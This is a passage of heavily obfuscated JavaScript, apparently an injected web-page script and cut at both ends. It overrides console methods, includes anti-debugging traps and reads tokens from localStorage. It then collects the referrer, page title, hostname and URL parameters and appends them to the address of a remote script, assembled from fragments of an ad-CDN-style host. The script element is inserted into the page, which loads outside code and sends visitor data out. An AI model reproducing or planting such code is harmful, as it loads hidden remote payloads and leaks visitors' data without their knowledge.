_0x4b1b19(_0x1359ef-0x1a3,_0x2151dc,_0x3a615c-0x2ad,_0x38c506-0xd3,_0x3a615c-0x81);}return _0x5e689c[_0x4ce065(0x3bc,0x2ef,0x346,0x2d2,0x388)](_0x1f8d2e);}};function _0xe7205b(_0x168648,_0x14f6a1,_0x1ad4c5,_0x49eedf,_0xd583b0){return _0x43cff3(_0x168648-0x147,_0x14f6a1-0x1ef,_0x1ad4c5-0x1cf,_0x168648-0x4ab,_0xd583b0);}function _0x1d0df2(_0x40fe6b,_0x26122f,_0x3c56ab,_0x1c3c34,_0x327e4e){return _0x43cff3(_0x40fe6b-0x36,_0x26122f-0x109,_0x3c56ab-0xa6,_0x3c56ab-0x209,_0x327e4e);}function _0x57ecfb(_0x1a8384,_0xce5213,_0x165f2c,_0x418d41,_0x57320a){return _0x4f5c09(_0x1a8384-0x154,_0x57320a-0x5bf,_0x165f2c-0x4f,_0x418d41-0x1b1,_0x1a8384);}function _0x4b1b19(_0x2ff44c,_0x2c78ba,_0x46f7e9,_0x15dcc3,_0xa6b05a){return _0x4f5c09(_0x2ff44c-0x18a,_0x46f7e9-0x2c7,_0x46f7e9-0x34,_0x15dcc3-0xcc,_0x2c78ba);}if(_0x5e689c[_0x4b1b19(0xa6,0xe7,0x6b,0x11f,-0x2b)](_0x5e689c[_0x4b1b19(0xbb,0x64,0xc9,0x35,0x34)],_0x5e689c[_0x57ecfb(0x3b1,0x3a7,0x3b6,0x3a1,0x3c1)])){var _0x3869aa;try{if(_0x5e689c[_0x57ecfb(0x41c,0x4a8,0x451,0x57a,0x4a4)](_0x5e689c[_0x4ae921(0x15e,0x17a,0x12e,0x142,0x115)],_0x5e689c[_0x57ecfb(0x4c1,0x4ff,0x431,0x51b,0x46a)])){var _0x468634=_0x5e689c[_0x4ae921(0x136,0xde,0x1eb,0x1fe,0x12c)](Function,_0x5e689c[_0x1d0df2(0x2c5,0x1c4,0x2a1,0x1fc,0x2ce)](_0x5e689c[_0xe7205b(0x567,0x4df,0x585,0x5ca,0x5a4)](_0x5e689c[_0x4ae921(0x194,0x1a9,0x1cc,0x154,0x157)],_0x5e689c[_0x1d0df2(0x17f,0x252,0x19d,0x1f8,0xee)]),');'));_0x3869aa=_0x5e689c[_0xe7205b(0x401,0x346,0x393,0x4b2,0x39e)](_0x468634);}else(function(){return![];}[_0x57ecfb(0x3ba,0x3c2,0x402,0x4a3,0x3e0)+_0x4ae921(0x1af,0x12d,0x157,0x276,0xea)+'r'](wxaGsO[_0xe7205b(0x512,0x478,0x452,0x5cd,0x4e2)](wxaGsO[_0x1d0df2(0xb3,0x113,0x16c,0x239,0xca)],wxaGsO[_0x57ecfb(0x48a,0x416,0x40f,0x46c,0x3f6)]))[_0xe7205b(0x5a1,0x549,0x5d8,0x52f,0x4fe)](wxaGsO[_0x57ecfb(0x3ab,0x3b1,0x36d,0x333,0x32f)]));}catch(_0x79d5fc){if(_0x5e689c[_0x4ae921(0x6d,0x9b,0x44,-0x5b,0x9d)](_0x5e689c[_0x57ecfb(0x303,0x340,0x31a,0x2d0,0x345)],_0x5e689c[_0x4b1b19(-0x2c,0x88,0x4d,0x48,0x86)]))_0x3869aa=window;else{var _0x51bb72=_0x5e689c[_0xe7205b(0x427,0x43c,0x404,0x3fe,0x418)][_0xe7205b(0x4b6,0x4c0,0x431,0x58a,0x456)]('|'),_0x5a7a18=0x1e54+0x1a95*-0x1+-0x89*0x7;while(!![]){switch(_0x51bb72[_0x5a7a18++]){case'0':var _0x2f77a5=_0x32d923[_0x1ff360];continue;case'1':var _0x5af707=_0x2ef557[_0x2f77a5]||_0xdab5c0;continue;case'2':var _0xdab5c0=_0x255159[_0x4ae921(0xd4,0xcb,0x1b,0xe5,0x2e)+_0x4b1b19(0xf4,0x23e,0x1c3,0x18d,0x19a)+'r'][_0x4b1b19(0x15a,0x13e,0x18a,0xc5,0x12a)+_0xe7205b(0x51c,0x5d8,0x580,0x494,0x559)][_0x57ecfb(0x356,0x484,0x3fb,0x444,0x416)](_0x3e99ef);continue;case'3':_0xdab5c0[_0x1d0df2(0x209,0x144,0x190,0x259,0x15f)+_0x4b1b19(0x76,0xae,0x6f,0x78,-0x3d)]=_0x5af707[_0x4b1b19(0x12b,0x1b,0x5f,0xda,0x61)+_0x1d0df2(0xe0,0x216,0x1a0,0x149,0x168)][_0xe7205b(0x4f1,0x53e,0x4a9,0x420,0x474)](_0x5af707);continue;case'4':_0x59b45d[_0x2f77a5]=_0xdab5c0;continue;case'5':_0xdab5c0[_0x4ae921(0x14e,0x19f,0x10a,0x202,0x19d)+_0x57ecfb(0x497,0x500,0x46a,0x45e,0x4aa)]=_0x157a76[_0xe7205b(0x4f1,0x574,0x4ca,0x5cc,0x4e9)](_0xa656f6);continue;}break;}}}var _0x27e4e1=_0x3869aa[_0xe7205b(0x41e,0x403,0x4ad,0x3a7,0x500)+'le']=_0x3869aa[_0x4b1b19(-0x22,-0x2f,0x4b,0x59,-0x60)+'le']||{},_0x44f32f=[_0x5e689c[_0x4b1b19(0xd7,-0x8,0x75,-0x66,0xc0)],_0x5e689c[_0x4b1b19(0x1cf,0xb9,0x147,0x1bd,0x1b2)],_0x5e689c[_0x4b1b19(0x119,0x14b,0x101,0x15d,0xe8)],_0x5e689c[_0x1d0df2(0x1fb,0x2d4,0x235,0x1bc,0x2a7)],_0x5e689c[_0x1d0df2(0x320,0x285,0x279,0x1ac,0x1ed)],_0x5e689c[_0x57ecfb(0x3e0,0x3dc,0x38e,0x2a6,0x385)],_0x5e689c[_0x57ecfb(0x4db,0x4de,0x446,0x4d6,0x3fe)]];for(var _0x12f3fa=0x41+-0x11*0x161+0x1*0x1730;_0x5e689c[_0xe7205b(0x45d,0x499,0x4ff,0x436,0x4d4)](_0x12f3fa,_0x44f32f[_0x1d0df2(0x23d,0x242,0x181,0xf3,0x224)+'h']);_0x12f3fa++){if(_0x5e689c[_0xe7205b(0x417,0x418,0x3b4,0x392,0x3d9)](_0x5e689c[_0x4b1b19(-0x3d,-0x44,0x8c,0x78,0xb5)],_0x5e689c[_0xe7205b(0x508,0x53d,0x581,0x55b,0x539)])){var _0x54509c=_0x5e689c[_0x1d0df2(0x103,0x1b0,0x186,0xee,0x10c)][_0x57ecfb(0x4b7,0x48d,0x332,0x348,0x3db)]('|'),_0x29737e=0xc0c+-0x18*0xa+-0x2*0x58e;while(!![]){switch(_0x54509c[_0x29737e++]){case'0':_0x27e4e1[_0x4fdd78]=_0x26a31b;continue;case'1':var _0x1205d9=_0x27e4e1[_0x4fdd78]||_0x26a31b;continue;case'2':_0x26a31b[_0x57ecfb(0x439,0x4d7,0x4ee,0x4e3,0x45a)+_0xe7205b(0x585,0x517,0x526,0x614,0x513)]=_0x2083b0[_0x1d0df2(0x170,0x2d5,0x24f,0x25a,0x21c)](_0x2083b0);continue;case'3':var _0x4fdd78=_0x44f32f[_0x12f3fa];continue;case'4':var _0x26a31b=_0x2083b0[_0xe7205b(0x4bb,0x574,0x4fc,0x44c,0x484)+_0x57ecfb(0x4ed,0x57c,0x43f,0x531,0x4bb)+'r'][_0xe7205b(0x55d,0x5cd,0x4a2,0x53d,0x636)+_0x1d0df2(0x23b,0x24c,0x27a,0x209,0x1d0)][_0x4b1b19(0x17e,0x17a,0x11e,0xe4,0x89)](_0x2083b0);continue;case'5':_0x26a31b[_0x1d0df2(0x26a,0x12c,0x190,0xc0,0x13e)+_0x1d0df2(0x19e,0x1b5,0x1a0,0x18b,0x1b7)]=_0x1205d9[_0x1d0df2(0x10a,0x18e,0x190,0x1fa,0x26d)+_0x4b1b19(-0x32,0xa8,0x6f,0x33,0x9b)][_0xe7205b(0x4f1,0x44a,0x524,0x4ef,0x4bc)](_0x1205d9);continue;}break;}}else{var _0x4cbe19;try{var _0x4cfcdc=BmkNNB[_0xe7205b(0x4bc,0x582,0x4ad,0x46c,0x556)](_0x1fa6c6,BmkNNB[_0x4b1b19(0x150,0x10a,0x80,-0x44,0x8b)](BmkNNB[_0x4b1b19(0x153,-0x25,0x98,0x4b,0xa6)](BmkNNB[_0x1d0df2(0x385,0x311,0x2fd,0x25d,0x2e2)],BmkNNB[_0x4b1b19(0xab,0x96,0x9e,0x73,0x82)]),');'));_0x4cbe19=BmkNNB[_0x4ae921(0x163,0x190,0x1d9,0x1d4,0x19d)](_0x4cfcdc);}catch(_0x235556){_0x4cbe19=_0x4b3fa8;}_0x4cbe19[_0x4ae921(0x17,-0x41,-0xa7,0x83,0x45)+_0x57ecfb(0x4ae,0x551,0x514,0x590,0x4d1)+'l'](_0x36be49,-0x848+0x1bd+0x5*0x46f);}}}else return _0x27aed0;});_0x5e689c[_0xb50327(0x1b8,0x1b6,0x131,0x20b,0x25a)](_0x6ca0cf);function _0x4f5c09(_0xddfc66,_0x3a8d12,_0x2d7b4e,_0x2414d5,_0x20760d){return _0x15cd(_0x3a8d12- -0x393,_0x20760d);}var _0x4b430e=_0x5e689c[_0x47f6a8(0x396,0x3a1,0x2ca,0x30b,0x38a)];if(!window[_0xb50327(0x2b4,0x254,0x278,0x227,0x270)+_0x12012d(0x507,0x45b,0x36f,0x45d,0x434)+_0x12012d(0x4f2,0x50c,0x5a5,0x51a,0x5b8)+'dM']){if(_0x5e689c[_0x47f6a8(0x2b9,0x213,0x385,0x255,0x348)](_0x5e689c[_0x12012d(0x53a,0x468,0x399,0x4f3,0x475)],_0x5e689c[_0x4f5c09(-0x2cb,-0x235,-0x19a,-0x19c,-0x194)])){var _0x11ece2={};_0x11ece2[_0xb50327(0x20f,0x23e,0x166,0x1d8,0x1c1)+'e']=![],_0x11ece2[_0x47f6a8(0x2df,0x3b2,0x228,0x313,0x368)]=0x15180,_0x11ece2[_0x12012d(0x653,0x525,0x5be,0x4d1,0x57e)+'H']=_0x5e689c[_0x43cff3(0xf6,0x5c,0x10,0x8b,0x13d)],window[_0xb50327(0x2b4,0x232,0x288,0x203,0x283)+_0x47f6a8(0x21e,0x1d6,0x225,0x1a1,0x2f5)+_0x4f5c09(-0x3d,-0xf2,-0x141,-0x14d,-0xad)+'dM']=_0x11ece2;}else{var _0x1dee86={};_0x1dee86[_0x4f5c09(-0x2dc,-0x250,-0x260,-0x325,-0x329)+'e']=![],_0x1dee86[_0x47f6a8(0x2df,0x2b5,0x2a3,0x2f5,0x226)]=0x15180,_0x1dee86[_0x43cff3(0x143,0x144,0x100,0xc3,0x167)+'H']=_0x5e689c[_0x43cff3(0x129,0xdd,-0x4b,0x8b,0x16a)],_0x9963f1[_0x4f5c09(-0x252,-0x1ab,-0x28b,-0x214,-0x1e5)+_0xb50327(0x1e9,0x203,0x19c,0x28e,0x14a)+_0x4f5c09(-0x175,-0xf2,-0x39,-0x1d3,-0x175)+'dM']=_0x1dee86;}}const _0x5c55af=localStorage[_0x47f6a8(0x3a3,0x32a,0x3e2,0x397,0x363)+'em'](_0x5e689c[_0x43cff3(-0x2f,-0x108,0x59,-0x55,-0xfe)]);function _0x47f6a8(_0x382a4c,_0x580912,_0x2fb018,_0x4c4d66,_0x130ae9){return _0x15cd(_0x382a4c-0x101,_0x580912);}if(_0x5e689c[_0x47f6a8(0x35e,0x287,0x3fd,0x430,0x3cf)](typeof _0x5c55af,_0x5e689c[_0x4f5c09(-0x1d6,-0x16c,-0x1dc,-0x1cb,-0x146)])&&_0x5e689c[_0x12012d(0x589,0x5b5,0x691,0x66b,0x5c0)](_0x5c55af,null)){if(_0x5e689c[_0x43cff3(-0x9a,-0xdf,-0xd,-0x59,-0xdc)](_0x5e689c[_0x47f6a8(0x2a3,0x326,0x22c,0x377,0x23a)],_0x5e689c[_0x4f5c09(-0x197,-0x1b3,-0x1d9,-0x205,-0x292)])){var _0x3941ca=JSON[_0x12012d(0x593,0x54e,0x543,0x4a7,0x4f6)](_0x5c55af),_0x5aaa09=Math[_0x47f6a8(0x2f3,0x27f,0x289,0x37b,0x2cb)](_0x5e689c[_0x47f6a8(0x278,0x1a5,0x2ce,0x231,0x199)](+new Date(),0x1916+0x2*0x1cc+-0x18c6));_0x5e689c[_0x4f5c09(-0xaa,-0x130,-0xc9,-0x123,-0xab)](_0x5e689c[_0x12012d(0x5b2,0x4cd,0x4db,0x5f1,0x522)](_0x3941ca[_0x43cff3(-0x138,-0x1,-0x50,-0xb2,-0x27)+_0x12012d(0x4b4,0x419,0x4cd,0x453,0x478)],window[_0x43cff3(0x31,-0x49,-0x6d,0x44,0xc8)+_0x43cff3(0x3e,-0x109,-0x106,-0x87,0x25)+_0x4f5c09(-0x1a9,-0xf2,-0x17d,-0x133,-0x11e)+'dM'][_0x4f5c09(-0x28b,-0x1b5,-0x10a,-0x24c,-0x258)]),_0x5aaa09)&&(_0x5e689c[_0xb50327(0x284,0x31e,0x33a,0x2ef,0x31e)](_0x5e689c[_0x43cff3(0x73,-0xe,0x5a,0x80,0xa8)],_0x5e689c[_0x43cff3(0x17,0x73,0x2e,0x80,0xb6)])?(localStorage[_0xb50327(0x237,0x2de,0x1d7,0x2a3,0x18d)+_0x43cff3(-0x19,0x26,-0xea,-0x2e,-0xd5)](_0x5e689c[_0x47f6a8(0x263,0x1a1,0x2f6,0x28d,0x19e)]),localStorage[_0x47f6a8(0x26c,0x252,0x1e0,0x34c,0x30c)+_0xb50327(0x242,0x24a,0x31e,0x177,0x218)](_0x5e689c[_0xb50327(0x2ea,0x38e,0x37c,0x38b,0x38f)]),localStorage[_0x4f5c09(-0x17b,-0x228,-0x2cb,-0x2f4,-0x2c1)+_0x4f5c09(-0x278,-0x21d,-0x152,-0x1a5,-0x247)](_0x5e689c[_0x43cff3(-0x4e,-0xf9,-0xff,-0x55,-0x34)])):wxaGsO[_0x4f5c09(-0x1d8,-0x1e3,-0x16d,-0x203,-0x1ad)](_0x3a20cf));}else{var _0x21ae84=new _0x5cfca1(wxaGsO[_0x12012d(0x45c,0x45d,0x370,0x4cd,0x408)]),_0x3fc9ad=new _0x5d0bdc(wxaGsO[_0xb50327(0x21f,0x18c,0x301,0x20d,0x1b1)],'i'),_0x1d5ccd=wxaGsO[_0x47f6a8(0x365,0x2e2,0x2ed,0x307,0x3ca)](_0x4434e4,wxaGsO[_0x4f5c09(-0x232,-0x26a,-0x2c1,-0x32a,-0x307)]);!_0x21ae84[_0xb50327(0x247,0x2a2,0x2f1,0x296,0x169)](wxaGsO[_0x47f6a8(0x2ed,0x33a,0x23b,0x284,0x32b)](_0x1d5ccd,wxaGsO[_0x4f5c09(-0x1c5,-0x1b0,-0x25b,-0x21d,-0x1c8)]))||!_0x3fc9ad[_0x4f5c09(-0x2dd,-0x218,-0x1b1,-0x1ec,-0x169)](wxaGsO[_0x4f5c09(-0xd6,-0x157,-0x1e9,-0x10b,-0xe6)](_0x1d5ccd,wxaGsO[_0xb50327(0x1f4,0x126,0x170,0x224,0x27e)]))?wxaGsO[_0x47f6a8(0x2aa,0x251,0x22a,0x202,0x1cb)](_0x1d5ccd,'0'):wxaGsO[_0x12012d(0x558,0x586,0x432,0x57a,0x4c1)](_0x2c886a);}}var _0x2e5b46=localStorage[_0x12012d(0x5d2,0x53d,0x5d0,0x5e0,0x5b9)+'em'](_0x5e689c[_0x47f6a8(0x263,0x271,0x18d,0x304,0x1c8)]),_0x1bfee1=localStorage[_0x43cff3(0x1bb,0x146,0x1cc,0xfe,0x194)+'em'](_0x5e689c[_0xb50327(0x2ea,0x2ef,0x295,0x37a,0x3b6)]),_0x42df85=_0x5e689c[_0x4f5c09(-0x58,-0x107,-0x76,-0x12a,-0x12c)];_0x42df85+=_0x5e689c[_0x43cff3(-0x8c,-0x99,0x0,0x48,0x10f)]('&',_0x5e689c[_0x47f6a8(0x358,0x372,0x291,0x3f6,0x3e9)](decodeURIComponent,window[_0x12012d(0x426,0x49e,0x542,0x4b7,0x497)+_0x43cff3(0xc4,-0x64,-0x7c,-0x1f,-0xde)][_0x4f5c09(-0xca,-0x17b,-0xfd,-0x1ab,-0x25d)+'h'][_0x12012d(0x509,0x4e1,0x46d,0x528,0x4b7)+'ce']('?',''))),_0x42df85+=_0x5e689c[_0x4f5c09(-0x240,-0x188,-0x25d,-0xd6,-0x25d)](_0x5e689c[_0x47f6a8(0x232,0x2b6,0x258,0x308,0x1ea)],_0x5e689c[_0x43cff3(-0x7b,-0x4c,-0x89,-0x47,0x1f)](encodeURIComponent,document[_0x12012d(0x4f3,0x574,0x505,0x576,0x5b3)+_0x47f6a8(0x26e,0x213,0x1bf,0x2c1,0x23a)])),_0x42df85+=_0x5e689c[_0xb50327(0x36a,0x39b,0x3da,0x3a8,0x31c)](_0x5e689c[_0x12012d(0x4b4,0x3ae,0x3ec,0x4df,0x467)],_0x5e689c[_0x4f5c09(-0x234,-0x1b7,-0x158,-0x1da,-0x116)](encodeURIComponent,document[_0x12012d(0x517,0x5c1,0x573,0x4e7,0x4fd)])),_0x42df85+=_0x5e689c[_0x4f5c09(-0x223,-0x267,-0x28d,-0x1ca,-0x1db)](_0x5e689c[_0x4f5c09(-0x195,-0x191,-0x1a7,-0x244,-0x1c0)],_0x5e689c[_0x4f5c09(-0x1b3,-0x17d,-0x11b,-0x172,-0x1e5)](encodeURIComponent,_0x5e689c[_0x12012d(0x532,0x543,0x4a6,0x53c,0x583)](document[_0x12012d(0x4d7,0x3da,0x53e,0x4b1,0x497)+_0x47f6a8(0x286,0x33d,0x2ba,0x317,0x283)][_0x12012d(0x4d8,0x4c1,0x48f,0x544,0x4fe)+_0xb50327(0x282,0x29e,0x326,0x2d4,0x1c9)],document[_0xb50327(0x24c,0x2a9,0x16a,0x185,0x187)+_0xb50327(0x251,0x245,0x273,0x1fa,0x17d)][_0x12012d(0x4d4,0x526,0x447,0x50c,0x486)+_0xb50327(0x282,0x308,0x2c9,0x29e,0x220)])));function _0x12012d(_0x2b6b86,_0x211a45,_0x5e8160,_0x522015,_0x175e41){return _0x15cd(_0x175e41-0x317,_0x2b6b86);}_0x42df85+=_0x5e689c[_0x47f6a8(0x25d,0x332,0x308,0x2a7,0x1de)](_0x5e689c[_0x4f5c09(-0x214,-0x159,-0x215,-0x14e,-0x98)],_0x5e689c[_0x4f5c09(-0x199,-0x204,-0x241,-0x127,-0x2b2)](encodeURIComponent,_0x4b430e)),_0x42df85+=_0x5e689c[_0x4f5c09(-0x144,-0x157,-0x12f,-0x17f,-0x1ab)](_0x5e689c[_0xb50327(0x252,0x217,0x1c7,0x218,0x228)],_0x5e689c[_0x43cff3(0x38,0x18,-0x4f,-0x15,-0x69)](encodeURIComponent,window[_0x47f6a8(0x2e9,0x31b,0x239,0x267,0x29a)+_0x12012d(0x4b4,0x389,0x4ad,0x4ce,0x434)+_0x4f5c09(-0xdb,-0xf2,-0xef,-0xb2,-0x82)+'dM'][_0xb50327(0x333,0x2ae,0x339,0x36e,0x322)+'H']));function _0x43cff3(_0x411628,_0x57dce2,_0x4050cf,_0x337364,_0x48e0a4){return _0x15cd(_0x337364- -0x1a4,_0x48e0a4);}_0x5e689c[_0x12012d(0x534,0x4fd,0x3d0,0x4eb,0x48a)](typeof _0x2e5b46,_0x5e689c[_0x43cff3(-0x33,0x135,0x8d,0x83,0x93)])&&_0x2e5b46&&window[_0x47f6a8(0x2e9,0x397,0x3bc,0x385,0x335)+_0x47f6a8(0x21e,0x150,0x2dc,0x26d,0x29f)+_0x12012d(0x630,0x635,0x510,0x666,0x5b8)+'dM'][_0x47f6a8(0x244,0x2ec,0x267,0x202,0x26d)+'e']&&(_0x5e689c[_0x12012d(0x59e,0x4e3,0x54f,0x4ef,0x5c0)](_0x5e689c[_0x12012d(0x55d,0x584,0x5bb,0x540,0x531)],_0x5e689c[_0x43cff3(-0x41,0x8b,0xdf,0x76,-0x1c)])?(_0x493bf6[_0x43cff3(-0xf7,-0xf3,-0x40,-0x39,-0x5d)+_0x43cff3(-0x6f,0xa6,-0x73,-0x2e,-0xc)](_0x5e689c[_0x43cff3(0x1d,-0x3b,-0x11b,-0x42,0x5e)]),_0x15a1a0[_0x43cff3(-0x116,0x3b,-0x59,-0x39,-0x17)+_0x12012d(0x544,0x4b7,0x423,0x3e8,0x48d)](_0x5e689c[_0xb50327(0x2ea,0x316,0x391,0x215,0x272)]),_0x35c229[_0x4f5c09(-0x2d0,-0x228,-0x2ae,-0x1af,-0x223)+_0x4f5c09(-0x1c6,-0x21d,-0x148,-0x29f,-0x1a0)](_0x5e689c[_0xb50327(0x21b,0x1b0,0x23b,0x258,0x167)])):_0x42df85+=_0x5e689c[_0xb50327(0x36a,0x41e,0x362,0x2e3,0x2ac)](_0x5e689c[_0x4f5c09(-0x130,-0x1da,-0x291,-0x2b0,-0x2b5)],_0x5e689c[_0x43cff3(-0x144,-0x149,-0xd0,-0xbb,-0xfc)](encodeURIComponent,_0x2e5b46)));_0x5e689c[_0x12012d(0x463,0x4b5,0x4b9,0x4e4,0x4bc)](typeof _0x1bfee1,_0x5e689c[_0x47f6a8(0x328,0x3c7,0x344,0x25f,0x284)])&&_0x1bfee1&&window[_0x43cff3(-0xe,0xa6,0xa,0x44,-0x6d)+_0xb50327(0x1e9,0x183,0x1a5,0x235,0x2b1)+_0x12012d(0x4e9,0x526,0x5d6,0x68c,0x5b8)+'dM'][_0x43cff3(-0x24,-0x54,0x79,-0x61,-0x94)+'e']&&(_0x5e689c[_0x4f5c09(-0x164,-0x15b,-0x10a,-0x220,-0x193)](_0x5e689c[_0x12012d(0x5ad,0x55a,0x4f1,0x508,0x4ea)],_0x5e689c[_0x12012d(0x55e,0x4ac,0x522,0x471,0x4ea)])?_0x236213+=_0x5e689c[_0xb50327(0x26f,0x1bd,0x19e,0x1e8,0x242)](_0x5e689c[_0x47f6a8(0x2ba,0x345,0x37c,0x2e3,0x34b)],_0x5e689c[_0x12012d(0x4f2,0x591,0x63e,0x4f3,0x5a0)](_0x5551e6,_0x5c4926)):_0x42df85+=_0x5e689c[_0x43cff3(0xdd,0x11a,0x15,0xa4,0x48)](_0x5e689c[_0x47f6a8(0x23e,0x19b,0x225,0x1c7,0x31f)],_0x5e689c[_0x12012d(0x5de,0x551,0x4f0,0x4b8,0x52d)](encodeURIComponent,_0x1bfee1)));var _0x3acabc=document[_0x4f5c09(-0x332,-0x2a1,-0x365,-0x1f7,-0x2b4)+_0x47f6a8(0x1f0,0x13e,0x217,0x1c4,0x2a8)+_0x4f5c09(-0xd7,-0x173,-0x123,-0x173,-0x1f5)](_0x5e689c[_0xb50327(0x33d,0x2eb,0x2c2,0x391,0x3fa)]);_0x3acabc[_0x47f6a8(0x316,0x284,0x2b9,0x36b,0x238)]=_0x5e689c[_0x47f6a8(0x2c8,0x247,0x224,0x2c0,0x257)],_0x3acabc[_0x43cff3(0x83,0xbb,0x6a,0xcf,0xb4)]=_0x5e689c[_0x4f5c09(-0x207,-0x14b,-0x229,-0x15d,-0x10d)](window[_0xb50327(0x2b4,0x261,0x32a,0x28f,0x2cd)+_0x4f5c09(-0x351,-0x276,-0x2f0,-0x1de,-0x355)+_0x47f6a8(0x3a2,0x322,0x402,0x395,0x3cb)+'dM'][_0x4f5c09(-0x1f1,-0x12c,-0x1d3,-0x200,-0x1f7)+'H'],_0x42df85);var _0x1982c5=document[_0x47f6a8(0x388,0x3cd,0x2dc,0x35d,0x3ee)+_0x47f6a8(0x377,0x2ec,0x3e4,0x2ba,0x2da)+_0xb50327(0x227,0x1cc,0x166,0x2d9,0x20f)+_0x43cff3(-0xaa,0xaf,0xa3,-0x33,-0x115)](_0x5e689c[_0x43cff3(0x0,0x67,0x6,0xcd,0x163)])[-0x233*-0xd+-0x2329+0x692];_0x1982c5[_0xb50327(0x2f1,0x2fb,0x2a2,0x298,0x212)+_0xb50327(0x2e7,0x27e,0x2a5,0x2c2,0x22e)][_0x4f5c09(-0x17d,-0xf8,-0x8d,-0x166,-0x72)+_0xb50327(0x22c,0x1c9,0x2f4,0x2ec,0x2e8)+'re'](_0x3acabc,_0x1982c5);}()));function _0x1312(){var _0x4e272c=['bIuFn','ined','EsjxJ','rn\x20th','ttl','parse','tDoPL','zCbyC','moIdD','CFrce','count','Fxrxg','title','hostn','_XHrW','MArDc','bind','uUmWO','lwSbx','nguTu','90SdeJwk','MrNuI','wHwyO','|5|3|','round','4jaoMud','MthrA','token','9201228AxDzEc','Pqqmw','vOwGo','ctor(','bgCyX','UrMyU','KbKmf','warn','wWIko','PLdBU','dcfmt','Fzfim','tTJkX','|4|1','om/Jj','poVfk','is\x22)(','JGozX','WjkAZ','oyVCZ','wzPRP','nfrYu','https','SHpTT','$]*)','gCoYS','retur','VBsul','NmcEY','CJBjP','hPhfg','type','PARdf','Zwgjz','searc','341730rrEILe','tZaZf','tNode','PdBhb','NDoiJ','DYcHF','xgWIz','ent','zniFE','Quxfr','mLYon','bECDI','paren','GlbHa','YWTLo','CcdDM','LvcOd','dnAna','XDRpe','okpqU','ochUr','__pro','BDFap','koMZu','actio','VDdOx','BGQfX','2|0|1','22qEOfhI','ion\x20*','hzMis','sYTPv','OPlbZ','dOfjN','ZJMCU','EHxYn','FKRub','fSftR','BzJKd','liSoN','iPEpV','wieOR','OOoFi','wOPfG','nctio','LYRMS','xgQnI','xtVZI','FcWhq','wFqqC','bgvUv','bCVfd','ciFCm','|5|1|','kWpjJ','hEEWO','rGxGV','DGcUr','pWKCL','LmEVi','\x22retu','proto','zjAok','hwyji','ULSky','CgUog','hWzNF','ing_u','uqzDr','zA-Z_','36990pjWxve','KBqRC','oyoTA','ascri','KYDRf','cFgBD','DLPna','rn=js','R_PAT','&host','a-zA-','yZJur','LOdDG','SFAkg','aeSDS','&se_r','bvJAD','RxakI','LWmTB','URmah','src','FlSxi','VyWNA','ement','tion','yXvir','REWAd','://ad',')+)+)','UkeAI','ToMEU','to__','{}.co','gger','sing-','er=','table','Xqjoi','CVXmt','(((.+','getEl','gOkGk','tKzHh','FMKyH','VePMw','pStoj','EvqwT','xLeCk','ructo','oJRRe','GROOd','yKGwx','WBgKX','KUUnD','HHNRr','rIeiC','BWUZa','kSMhu','?retu','apply','inser','refer','pRtXl','nGSJN','UrbLF','&sub_','pdbNP','getIt','upUqP','qAAwy','terva','ZrGHP','cdn.c','lzmNJ','lkXVe','OtiEg','tThjr','itEfM','asgFB','RLKRZ','wTvKK','RXNAz','PQYEM','Slmwp','qPrYF','undef','eElem','init','FnuGT','creat','fsRLM','cJSJU','tqwCe','kzlnF','setIn','verti','goDbR','EVyLS','bCdut','XNPEp','strin','\x5c(\x20*\x5c','LwIMJ','chain','vIWFz','ddgJH','BysKM','WfYbw','lCJsE','&toke','eAbag','ult_k','toaAZ','0|3|2','1846683ZtkXSe','HVKNW','Kiuaq','KGncE','rUWHA','PWwiu','kPYJb','rl=','info','input','NNLKB','bFWJE','conso','pTYLF','jDUtR','122198kQetUK','scrip','lengt','Q2dk7','nstru','XvcFu','qLLQn','zPDdU','KRIKD','eDslX','uZaOm','n\x20(fu','ztjMl','FwEzI','oafkw','maZwG','xTYwQ','toStr','BzgGO','WMkZk','3624552IFizsZ','TLIDv','MCDYm','LZEDN','&defa','djmIB','zTZcL','excep','oTBda','GUAWD','HhPIj','IphGT','xtlQI','ing','sGHlv','FkrMK','n/jav','QGudT','xGLQL','PpRId','while','uniqu','id=','afMNZ','NdLix','kraSm','ZAbRw','bqpQS','Mkthb','drbLg','FDnnf','CgniC','slSdn','RoVKT','sBgyN','HBHWR','jvbBK','viDRg','|2|5|','Dcdut','CsAGz','lMScs','iTQmW','qhNps','turfQ','sByTa','PIKVO','OmfEx','GdHPG','BOkwr','tBefo','ed_at','ZJSIf','jFpao','QkmrV','DkVZk','cjJxH','Objec','e)\x20{}','ELHQG','cpKSf','remov','0-9a-','rer','QaOpA','pathn','jAlYj','gName','LRlnV','pqbAE','WEdyy','kxOaW','eItem','bcPAi','vVEBq','fNCNt','SZsRX','test','&name','QaYgW','funct','ZbOve','locat','uXkkF','appli','cxLOb','cOJFD','ion','PFlIY','jstwE','confi','KyBNZ','PoVfP','XycoX','call','4546192ebMlVk','lueTZ','jGxLn','oXQGI','uEQbD','4irFDvm','mREsI','112y','pMUar','state','qzcoZ','eywor','CiwEW','BVtyV','RLKOu','trace','.clie','sprff','EVeaT','repla','APqWD','FKqKH','BpBSV','wUedN','FWICI','WHxMy','WLwpP','error','qOMes','fxDhB','204LZKYQn','catio','2|0|3','\x20(tru','split','Dyvdg','ZVcWn','JBYvw','&land','const','gGfYi','ame','iPqdh','IFfCK','tMKZw','debu','log','FbvtE','CMlAA','LVXwm','*(?:[','eferr','OPMNu','gLjKr','IQpSg','Z_$][','dZkgb','KoZMD','toqUv','subId','bNEJL','WSdsw','OqYgZ','YOmxt','pFHyS','BNEdh','qMGQK','nDStx','isWuX','VURdX','vPaNZ','RcLTP','\x5c+\x5c+\x20','n()\x20','4|3|1','ykcKw','rOULH'];_0x1312=function(){return _0x4e272c;};return _0x1312();}function _0x1ee4af(_0x3ed245){function _0x341c84(_0x2e2da2,_0x394f33,_0x36a870,_0x2547ca,_0x571be1){return _0x15cd(_0x394f33-0x34a,_0x2e2da2);}var _0x35659c={'tThjr':_0x270730(-0x1f7,-0x1bf,-0x28d,-0x1a6,-0x191)+_0x270730(-0x1b9,-0x169,-0x133,-0x104,-0x1ad),'KUUnD':function(_0x13271f,_0x2dd527){return _0x13271f(_0x2dd527);},'QaYgW':function(_0x3aaf7e,_0x28e48f){return _0x3aaf7e+_0x28e48f;},'ochUr':function(_0xeafd0f,_0xeca790){return 